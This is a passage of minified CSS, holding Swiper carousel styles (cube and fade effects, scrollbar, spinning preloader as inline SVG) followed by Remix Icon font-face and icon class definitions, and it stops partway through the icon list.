.swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}

@font-face{font-family:"remixicon";src:url('fonts/remixicon.eot?t=1590207869815');src:url('fonts/remixicon.eot?t=1590207869815#iefix') format('embedded-opentype'),url("fonts/remixicon.woff2?t=1590207869815") format("woff2"),url("fonts/remixicon.woff?t=1590207869815") format("woff"),url('remixicon.ttf?t=1590207869815') format('truetype');font-display:swap;}[class^="ri-"],[class*=" ri-"]{font-family:'remixicon' !important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.ri-lg{font-size:1.3333em;line-height:0.75em;vertical-align:-.0667em;}.ri-xl{font-size:1.5em;line-height:0.6666em;vertical-align:-.075em;}.ri-xxs{font-size:.5em;}.ri-xs{font-size:.75em;}.ri-sm{font-size:.875em}.ri-1x{font-size:1em;}.ri-2x{font-size:2em;}.ri-3x{font-size:3em;}.ri-4x{font-size:4em;}.ri-5x{font-size:5em;}.ri-6x{font-size:6em;}.ri-7x{font-size:7em;}.ri-8x{font-size:8em;}.ri-9x{font-size:9em;}.ri-10x{font-size:10em;}.ri-fw{text-align:center;width:1.25em;}.ri-24-hours-fill:before{content:"\ea01";}.ri-24-hours-line:before{content:"\ea02";}.ri-4k-fill:before{content:"\ea03";}.ri-4k-line:before{content:"\ea04";}.ri-a-b:before{content:"\ea05";}.ri-account-box-fill:before{content:"\ea06";}.ri-account-box-line:before{content:"\ea07";}.ri-account-circle-fill:before{content:"\ea08";}.ri-account-circle-line:before{content:"\ea09";}.ri-account-pin-box-fill:before{content:"\ea0a";}.ri-account-pin-box-line:before{content:"\ea0b";}.ri-account-pin-circle-fill:before{content:"\ea0c";}.ri-account-pin-circle-line:before{content:"\ea0d";}.ri-add-box-fill:before{content:"\ea0e";}.ri-add-box-line:before{content:"\ea0f";}.ri-add-circle-fill:before{content:"\ea10";}.ri-add-circle-line:before{content:"\ea11";}.ri-add-fill:before{content:"\ea12";}.ri-add-line:before{content:"\ea13";}.ri-admin-fill:before{content:"\ea14";}.ri-admin-line:before{content:"\ea15";}.ri-advertisement-fill:before{content:"\ea16";}.ri-advertisement-line:before{content:"\ea17";}.ri-airplay-fill:before{content:"\ea18";}.ri-airplay-line:before{content:"\ea19";}.ri-alarm-fill:before{content:"\ea1a";}.ri-alarm-line:before{content:"\ea1b";}.ri-alarm-warning-fill:before{content:"\ea1c";}.ri-alarm-warning-line:before{content:"\ea1d";}.ri-album-fill:before{content:"\ea1e";}.ri-album-line:before{content:"\ea1f";}.ri-alert-fill:before{content:"\ea20";}.ri-alert-line:before{content:"\ea21";}.ri-aliens-fill:before{content:"\ea22";}.ri-aliens-line:before{content:"\ea23";}.ri-align-bottom:before{content:"\ea24";}.ri-align-center:before{content:"\ea25";}.ri-align-justify:before{content:"\ea26";}.ri-align-left:before{content:"\ea27";}.ri-align-right:before{content:"\ea28";}.ri-align-top:before{content:"\ea29";}.ri-align-vertically:before{content:"\ea2a";}.ri-alipay-fill:before{content:"\ea2b";}.ri-alipay-line:before{content:"\ea2c";}.ri-amazon-fill:before{content:"\ea2d";}.ri-amazon-line:before{content:"\ea2e";}.ri-anchor-fill:before{content:"\ea2f";}.ri-anchor-line:before{content:"\ea30";}.ri-ancient-gate-fill:before{content:"\ea31";}.ri-ancient-gate-line:before{content:"\ea32";}.ri-ancient-pavilion-fill:before{content:"\ea33";}.ri-ancient-pavilion-line:before{content:"\ea34";}.ri-android-fill:before{content:"\ea35";}.ri-android-line:before{content:"\ea36";}.ri-angularjs-fill:before{content:"\ea37";}.ri-angularjs-line:before{content:"\ea38";}.ri-anticlockwise-2-fill:before{content:"\ea39";}.ri-anticlockwise-2-line:before{content:"\ea3a";}.ri-anticlockwise-fill:before{content:"\ea3b";}.ri-anticlockwise-line:before{content:"\ea3c";}.ri-app-store-fill:before{content:"\ea3d";}.ri-app-store-line:before{content:"\ea3e";}.ri-apple-fill:before{content:"\ea3f";}.ri-apple-line:before{content:"\ea40";}.ri-apps-2-fill:before{content:"\ea41";}.ri-apps-2-line:before{content:"\ea42";}.ri-apps-fill:before{content:"\ea43";}.ri-apps-line:before{content:"\ea44";}.ri-archive-drawer-fill:before{content:"\ea45";}.ri-archive-drawer-line:before{content:"\ea46";}.ri-archive-fill:before{content:"\ea47";}.ri-archive-line:before{content:"\ea48";}.ri-arrow-down-circle-fill:before{content:"\ea49";}.ri-arrow-down-circle-line:before{content:"\ea4a";}.ri-arrow-down-fill:before{content:"\ea4b";}.ri-arrow-down-line:before{content:"\ea4c";}.ri-arrow-down-s-fill:before{content:"\ea4d";}.ri-arrow-down-s-line:before{content:"\ea4e";}.ri-arrow-drop-down-fill:before{content:"\ea4f";}.ri-arrow-drop-down-line:before{content:"\ea50";}.ri-arrow-drop-left-fill:before{content:"\ea51";}.ri-arrow-drop-left-line:before{content:"\ea52";}.ri-arrow-drop-right-fill:before{content:"\ea53";}.ri-arrow-drop-right-line:before{content:"\ea54";}.ri-arrow-drop-up-fill:before{content:"\ea55";}.ri-arrow-drop-up-line:before{content:"\ea56";}.ri-arrow-go-back-fill:before{content:"\ea57";}.ri-arrow-go-back-line:before{content:"\ea58";}.ri-arrow-go-forward-fill:before{content:"\ea59";}.ri-arrow-go-forward-line:before{content:"\ea5a";}.ri-arrow-left-circle-fill:before{content:"\ea5b";}.ri-arrow-left-circle-line:before{content:"\ea5c";}.ri-arrow-left-down-fill:before{content:"\ea5d";}.ri-arrow-left-down-line:before{content:"\ea5e";}.ri-arrow-left-fill:before{content:"\ea5f";}.ri-arrow-left-line:before{content:"\ea60";}.ri-arrow-left-right-fill:before{content:"\ea61";}.ri-arrow-left-right-line:before{content:"\ea62";}.ri-arrow-left-s-fill:before{content:"\ea63";}.ri-arrow-left-s-line:before{content:"\ea64";}.ri-arrow-left-up-fill:before{content:"\ea65";}.ri-arrow-left-up-line:before{content:"\ea66";}.ri-arrow-right-circle-fill:before{content:"\ea67";}.ri-arrow-right-circle-line:before{content:"\ea68";}.ri-arrow-right-down-fill:before{content:"\ea69";}.ri-arrow-right-down-line:before{content:"\ea6a";}.ri-arrow-right-fill:before{content:"\ea6b";}.ri-arrow-right-line:before{content:"\ea6c";}.ri-arrow-right-s-fill:before{content:"\ea6d";}.ri-arrow-right-s-line:before{content:"\ea6e";}.ri-arrow-right-up-fill:before{content:"\ea6f";}.ri-arrow-right-up-line:before{content:"\ea70";}.ri-arrow-up-circle-fill:before{content:"\ea71";}.ri-arrow-up-circle-line:before{content:"\ea72";}.ri-arrow-up-down-fill:before{content:"\ea73";}.ri-arrow-up-down-line:before{content:"\ea74";}.ri-arrow-up-fill:before{content:"\ea75";}.ri-arrow-up-line:before{content:"\ea76";}.ri-arrow-up-s-fill:before{content:"\ea77";}.ri-arrow-up-s-line:before{content:"\ea78";}.ri-artboard-2-fill:before{content:"\ea79";}.ri-artboard-2-line:before{content:"\ea7a";}.ri-artboard-fill:before{content:"\ea7b";}.ri-artboard-line:before{content:"\ea7c";}.ri-article-fill:before{content:"\ea7d";}.ri-article-line:before{content:"\ea7e";}.ri-aspect-ratio-fill:before{content:"\ea7f";}.ri-aspect-ratio-line:before{content:"\ea80";}.ri-asterisk:before{content:"\ea81";}.ri-at-fill:before{content:"\ea82";}.ri-at-line:before{content:"\ea83";}.ri-attachment-2:before{content:"\ea84";}.ri-attachment-fill:before{content:"\ea85";}.ri-attachment-line:before{content:"\ea86";}.ri-auction-fill:before{content:"\ea87";}.ri-auction-line:before{content:"\ea88";}.ri-award-fill:before{content:"\ea89";}.ri-award-line:before{content:"\ea8a";}.ri-baidu-fill:before{content:"\ea8b";}.ri-baidu-line:before{content:"\ea8c";}.ri-ball-pen-fill:before{content:"\ea8d";}.ri-ball-pen-line:before{content:"\ea8e";}.ri-bank-card-2-fill:before{content:"\ea8f";}.ri-bank-card-2-line:before{content:"\ea90";}.ri-bank-card-fill:before{content:"\ea91";}.ri-bank-card-line:before{content:"\ea92";}.ri-bank-fill:before{content:"\ea93";}.ri-bank-line:before{content:"\ea94";}.ri-bar-chart-2-fill:before{content:"\ea95";}.ri-bar-chart-2-line:before{content:"\ea96";}.ri-bar-chart-box-fill:before{content:"\ea97";}.ri-bar-chart-box-line:before{content:"\ea98";}.ri-bar-chart-fill:before{content:"\ea99";}.ri-bar-chart-grouped-fill:before{content:"\ea9a";}.ri-bar-chart-grouped-line:before{content:"\ea9b";}.ri-bar-chart-horizontal-fill:before{content:"\ea9c";}.ri-bar-chart-horizontal-line:before{content:"\ea9d";}.ri-bar-chart-line:before{content:"\ea9e";}.ri-barcode-box-fill:before{content:"\ea9f";}.ri-barcode-box-line:before{content:"\eaa0";}.ri-barcode-fill:before{content:"\eaa1";}.ri-barcode-line:before{content:"\eaa2";}.ri-barricade-fill:before{content:"\eaa3";}.ri-barricade-line:before{content:"\eaa4";}.ri-base-station-fill:before{content:"\eaa5";}.ri-base-station-line:before{content:"\eaa6";}.ri-basketball-fill:before{content:"\eaa7";}.ri-basketball-line:before{content:"\eaa8";}.ri-battery-2-charge-fill:before{content:"\eaa9";}.ri-battery-2-charge-line:before{content:"\eaaa";}.ri-battery-2-fill:before{content:"\eaab";}.ri-battery-2-line:before{content:"\eaac";}.ri-battery-charge-fill:before{content:"\eaad";}.ri-battery-charge-line:before{content:"\eaae";}.ri-battery-fill:before{content:"\eaaf";}.ri-battery-line:before{content:"\eab0";}.ri-battery-low-fill:before{content:"\eab1";}.ri-battery-low-line:before{content:"\eab2";}.ri-battery-saver-fill:before{content:"\eab3";}.ri-battery-saver-line:before{content:"\eab4";}.ri-battery-share-fill:before{content:"\eab5";}.ri-battery-share-line:before{content:"\eab6";}.ri-bear-smile-fill:before{content:"\eab7";}.ri-bear-smile-line:before{content:"\eab8";}.ri-behance-fill:before{content:"\eab9";}.ri-behance-line:before{content:"\eaba";}.ri-bell-fill:before{content:"\eabb";}.ri-bell-line:before{content:"\eabc";}.ri-bike-fill:before{content:"\eabd";}.ri-bike-line:before{content:"\eabe";}.ri-bilibili-fill:before{content:"\eabf";}.ri-bilibili-line:before{content:"\eac0";}.ri-bill-fill:before{content:"\eac1";}.ri-bill-line:before{content:"\eac2";}.ri-billiards-fill:before{content:"\eac3";}.ri-billiards-line:before{content:"\eac4";}.ri-bit-coin-fill:before{content:"\eac5";}.ri-bit-coin-line:before{content:"\eac6";}.ri-blaze-fill:before{content:"\eac7";}.ri-blaze-line:before{content:"\eac8";}.ri-bluetooth-connect-fill:before{content:"\eac9";}.ri-bluetooth-connect-line:before{content:"\eaca";}.ri-bluetooth-fill:before{content:"\eacb";}.ri-bluetooth-line:before{content:"\eacc";}.ri-blur-off-fill:before{content:"\eacd";}.ri-blur-off-line:before{content:"\eace";}.ri-body-scan-fill:before{content:"\eacf";}.ri-body-scan-line:before{content:"\ead0";}.ri-bold:before{content:"\ead1";}.ri-book-2-fill:before{content:"\ead2";}.ri-book-2-line:before{content:"\ead3";}.ri-book-3-fill:before{content:"\ead4";}.ri-book-3-line:before{content:"\ead5";}.ri-book-fill:before{content:"\ead6";}.ri-book-line:before{content:"\ead7";}.ri-book-mark-fill:before{content:"\ead8";}.ri-book-mark-line:before{content:"\ead9";}.ri-book-open-fill:before{content:"\eada";}.ri-book-open-line:before{content:"\eadb";}.ri-book-read-fill:before{content:"\eadc";}.ri-book-read-line:before{content:"\eadd";}.ri-booklet-fill:before{content:"\eade";}.ri-booklet-line:before{content:"\eadf";}.ri-bookmark-2-fill:before{content:"\eae0";}.ri-bookmark-2-line:before{content:"\eae1";}.ri-bookmark-3-fill:before{content:"\eae2";}.ri-bookmark-3-line:before{content:"\eae3";}.ri-bookmark-fill:before{content:"\eae4";}.ri-bookmark-line:before{content:"\eae5";}.ri-boxing-fill:before{content:"\eae6";}.ri-boxing-line:before{content:"\eae7";}.ri-braces-fill:before{content:"\eae8";}.ri-braces-line:before{content:"\eae9";}.ri-brackets-fill:before{content:"\eaea";}.ri-brackets-line:before{content:"\eaeb";}.ri-briefcase-2-fill:before{content:"\eaec";}.ri-briefcase-2-line:before{content:"\eaed";}.ri-briefcase-3-fill:before{content:"\eaee";}.ri-briefcase-3-line:before{content:"\eaef";}.ri-briefcase-4-fill:before{content:"\eaf0";}.ri-briefcase-4-line:before{content:"\eaf1";}.ri-briefcase-5-fill:before{content:"\eaf2";}.ri-briefcase-5-line:before{content:"\eaf3";}.ri-briefcase-fill:before{content:"\eaf4";}.ri-briefcase-line:before{content:"\eaf5";}.ri-bring-forward:before{content:"\eaf6";}.ri-bring-to-front:before{content:"\eaf7";}.ri-broadcast-fill:before{content:"\eaf8";}.ri-broadcast-line:before{content:"\eaf9";}.ri-brush-2-fill:before{content:"\eafa";}.ri-brush-2-line:before{content:"\eafb";}.ri-brush-3-fill:before{content:"\eafc";}.ri-brush-3-line:before{content:"\eafd";}.ri-brush-4-fill:before{content:"\eafe";}.ri-brush-4-line:before{content:"\eaff";}.ri-brush-fill:before{content:"\eb00";}.ri-brush-line:before{content:"\eb01";}.ri-bubble-chart-fill:before{content:"\eb02";}.ri-bubble-chart-line:before{content:"\eb03";}.ri-bug-2-fill:before{content:"\eb04";}.ri-bug-2-line:before{content:"\eb05";}.ri-bug-fill:before{content:"\eb06";}.ri-bug-line:before{content:"\eb07";}.ri-building-2-fill:before{content:"\eb08";}.ri-building-2-line:before{content:"\eb09";}.ri-building-3-fill:before{content:"\eb0a";}.ri-building-3-line:before{content:"\eb0b";}.ri-building-4-fill:before{content:"\eb0c";}.ri-building-4-line:before{content:"\eb0d";}.ri-building-fill:before{content:"\eb0e";}.ri-building-line:before{content:"\eb0f";}.ri-bus-2-fill:before{content:"\eb10";}.ri-bus-2-line:before{content:"\eb11";}.ri-bus-fill:before{content:"\eb12";}.ri-bus-line:before{content:"\eb13";}.ri-bus-wifi-fill:before{content:"\eb14";}.ri-bus-wifi-line:before{content:"\eb15";}.ri-cactus-fill:before{content:"\eb16";}.ri-cactus-line:before{content:"\eb17";}.ri-cake-2-fill:before{content:"\eb18";}.ri-cake-2-line:before{content:"\eb19";}.ri-cake-3-fill:before{content:"\eb1a";}.ri-cake-3-line:before{content:"\eb1b";}.ri-cake-fill:before{content:"\eb1c";}.ri-cake-line:before{content:"\eb1d";}.ri-calculator-fill:before{content:"\eb1e";}.ri-calculator-line:before{content:"\eb1f";}.ri-calendar-2-fill:before{content:"\eb20";}.ri-calendar-2-line:before{content:"\eb21";}.ri-calendar-check-fill:before{content:"\eb22";}.ri-calendar-check-line:before{content:"\eb23";}.ri-calendar-event-fill:before{content:"\eb24";}.ri-calendar-event-line:before{content:"\eb25";}.ri-calendar-fill:before{content:"\eb26";}.ri-calendar-line:before{content:"\eb27";}.ri-calendar-todo-fill:before{content:"\eb28";}.ri-calendar-todo-line:before{content:"\eb29";}.ri-camera-2-fill:before{content:"\eb2a";}.ri-camera-2-line:before{content:"\eb2b";}.ri-camera-3-fill:before{content:"\eb2c";}.ri-camera-3-line:before{content:"\eb2d";}.ri-camera-fill:before{content:"\eb2e";}.ri-camera-lens-fill:before{content:"\eb2f";}.ri-camera-lens-line:before{content:"\eb30";}.ri-camera-line:before{content:"\eb31";}.ri-camera-off-fill:before{content:"\eb32";}.ri-camera-off-line:before{content:"\eb33";}.ri-camera-switch-fill:before{content:"\eb34";}.ri-camera-switch-line:before{content:"\eb35";}.ri-capsule-fill:before{content:"\eb36";}.ri-capsule-line:before{content:"\eb37";}.ri-car-fill:before{content:"\eb38";}.ri-car-line:before{content:"\eb39";}.ri-car-washing-fill:before{content:"\eb3a";}.ri-car-washing-line:before{content:"\eb3b";}.ri-caravan-fill:before{content:"\eb3c";}.ri-caravan-line:before{content:"\eb3d";}.ri-cast-fill:before{content:"\eb3e";}.ri-cast-line:before{content:"\eb3f";}.ri-cellphone-fill:before{content:"\eb40";}.ri-cellphone-line:before{content:"\eb41";}.ri-celsius-fill:before{content:"\eb42";}.ri-celsius-line:before{content:"\eb43";}.ri-centos-fill:before{content:"\eb44";}.ri-centos-line:before{content:"\eb45";}.ri-character-recognition-fill:before{content:"\eb46";}.ri-character-recognition-line:before{content:"\eb47";}.ri-charging-pile-2-fill:before{content:"\eb48";}.ri-charging-pile-2-line:before{content:"\eb49";}.ri-charging-pile-fill:before{content:"\eb4a";}.ri-charging-pile-line:before{content:"\eb4b";}.ri-chat-1-fill:before{content:"\eb4c";}.ri-chat-1-line:before{content:"\eb4d";}.ri-chat-2-fill:before{content:"\eb4e";}.ri-chat-2-line:before{content:"\eb4f";}.ri-chat-3-fill:before{content:"\eb50";}.ri-chat-3-line:before{content:"\eb51";}.ri-chat-4-fill:before{content:"\eb52";}.ri-chat-4-line:before{content:"\eb53";}.ri-chat-check-fill:before{content:"\eb54";}.ri-chat-check-line:before{content:"\eb55";}.ri-chat-delete-fill:before{content:"\eb56";}.ri-chat-delete-line:before{content:"\eb57";}.ri-chat-download-fill:before{content:"\eb58";}.ri-chat-download-line:before{content:"\eb59";}.ri-chat-follow-up-fill:before{content:"\eb5a";}.ri-chat-follow-up-line:before{content:"\eb5b";}.ri-chat-forward-fill:before{content:"\eb5c";}.ri-chat-forward-line:before{content:"\eb5d";}.ri-chat-heart-fill:before{content:"\eb5e";}.ri-chat-heart-line:before{content:"\eb5f";}.ri-chat-history-fill:before{content:"\eb60";}.ri-chat-history-line:before{content:"\eb61";}.ri-chat-new-fill:before{content:"\eb62";}.ri-chat-new-line:before{content:"\eb63";}.ri-chat-off-fill:before{content:"\eb64";}.ri-chat-off-line:before{content:"\eb65";}.ri-chat-poll-fill:before{content:"\eb66";}.ri-chat-poll-line:before{content:"\eb67";}.ri-chat-private-fill:before{content:"\eb68";}.ri-chat-private-line:before{content:"\eb69";}.ri-chat-quote-fill:before{content:"\eb6a";}.ri-chat-quote-line:before{content:"\eb6b";}.ri-chat-settings-fill:before{content:"\eb6c";}.ri-chat-settings-line:before{content:"\eb6d";}.ri-chat-smile-2-fill:before{content:"\eb6e";}.ri-chat-smile-2-line:before{content:"\eb6f";}.ri-chat-smile-3-fill:before{content:"\eb70";}.ri-chat-smile-3-line:before{content:"\eb71";}.ri-chat-smile-fill:before{content:"\eb72";}.ri-chat-smile-line:before{content:"\eb73";}.ri-chat-upload-fill:before{content:"\eb74";}.ri-chat-upload-line:before{content:"\eb75";}.ri-chat-voice-fill:before{content:"\eb76";}.ri-chat-voice-line:before{content:"\eb77";}.ri-check-double-fill:before{content:"\eb78";}.ri-check-double-line:before{content:"\eb79";}.ri-check-fill:before{content:"\eb7a";}.ri-check-line:before{content:"\eb7b";}.ri-checkbox-blank-circle-fill:before{content:"\eb7c";}.ri-checkbox-blank-circle-line:before{content:"\eb7d";}.ri-checkbox-blank-fill:before{content:"\eb7e";}.ri-checkbox-blank-line:before{content:"\eb7f";}.ri-checkbox-circle-fill:before{content:"\eb80";}.ri-checkbox-circle-line:before{content:"\eb81";}.ri-checkbox-fill:before{content:"\eb82";}.ri-checkbox-indeterminate-fill:before{content:"\eb83";}.ri-checkbox-indeterminate-line:before{content:"\eb84";}.ri-checkbox-line:before{content:"\eb85";}.ri-checkbox-multiple-blank-fill:before{content:"\eb86";}.ri-checkbox-multiple-blank-line:before{content:"\eb87";}.ri-checkbox-multiple-fill:before{content:"\eb88";}.ri-checkbox-multiple-line:before{content:"\eb89";}.ri-china-railway-fill:before{content:"\eb8a";}.ri-china-railway-line:before{content:"\eb8b";}.ri-chrome-fill:before{content:"\eb8c";}.ri-chrome-line:before{content:"\eb8d";}.ri-clapperboard-fill:before{content:"\eb8e";}.ri-clapperboard-line:before{content:"\eb8f";}.ri-clipboard-fill:before{content:"\eb90";}.ri-clipboard-line:before{content:"\eb91";}.ri-clockwise-2-fill:before{content:"\eb92";}.ri-clockwise-2-line:before{content:"\eb93";}.ri-clockwise-fill:before{content:"\eb94";}.ri-clockwise-line:before{content:"\eb95";}.ri-close-circle-fill:before{content:"\eb96";}.ri-close-circle-line:before{content:"\eb97";}.ri-close-fill:before{content:"\eb98";}.ri-close-line:before{content:"\eb99";}.ri-closed-captioning-fill:before{content:"\eb9a";}.ri-closed-captioning-line:before{content:"\eb9b";}.ri-cloud-fill:before{content:"\eb9c";}.ri-cloud-line:before{content:"\eb9d";}.ri-cloud-off-fill:before{content:"\eb9e";}.ri-cloud-off-line:before{content:"\eb9f";}.ri-cloud-windy-fill:before{content:"\eba0";}.ri-cloud-windy-line:before{content:"\eba1";}.ri-cloudy-2-fill:before{content:"\eba2";}.ri-cloudy-2-line:before{content:"\eba3";}.ri-cloudy-fill:before{content:"\eba4";}.ri-cloudy-line:before{content:"\eba5";}.ri-code-box-fill:before{content:"\eba6";}.ri-code-box-line:before{content:"\eba7";}.ri-code-fill:before{content:"\eba8";}.ri-code-line:before{content:"\eba9";}.ri-code-s-fill:before{content:"\ebaa";}.ri-code-s-line:before{content:"\ebab";}.ri-code-s-slash-fill:before{content:"\ebac";}.ri-code-s-slash-line:before{content:"\ebad";}.ri-code-view:before{content:"\ebae";}.ri-codepen-fill:before{content:"\ebaf";}.ri-codepen-line:before{content:"\ebb0";}.ri-coin-fill:before{content:"\ebb1";}.ri-coin-line:before{content:"\ebb2";}.ri-coins-fill:before{content:"\ebb3";}.ri-coins-line:before{content:"\ebb4";}.ri-collage-fill:before{content:"\ebb5";}.ri-collage-line:before{content:"\ebb6";}.ri-command-fill:before{content:"\ebb7";}.ri-command-line:before{content:"\ebb8";}.ri-community-fill:before{content:"\ebb9";}.ri-community-line:before{content:"\ebba";}.ri-compass-2-fill:before{content:"\ebbb";}.ri-compass-2-line:before{content:"\ebbc";}.ri-compass-3-fill:before{content:"\ebbd";}.ri-compass-3-line:before{content:"\ebbe";}.ri-compass-4-fill:before{content:"\ebbf";}.ri-compass-4-line:before{content:"\ebc0";}.ri-compass-discover-fill:before{content:"\ebc1";}.ri-compass-discover-line:before{content:"\ebc2";}.ri-compass-fill:before{content:"\ebc3";}.ri-compass-line:before{content:"\ebc4";}.ri-compasses-2-fill:before{content:"\ebc5";}.ri-compasses-2-line:before{content:"\ebc6";}.ri-compasses-fill:before{content:"\ebc7";}.ri-compasses-line:before{content:"\ebc8";}.ri-computer-fill:before{content:"\ebc9";}.ri-computer-line:before{content:"\ebca";}.ri-contacts-book-2-fill:before{content:"\ebcb";}.ri-contacts-book-2-line:before{content:"\ebcc";}.ri-contacts-book-fill:before{content:"\ebcd";}.ri-contacts-book-line:before{content:"\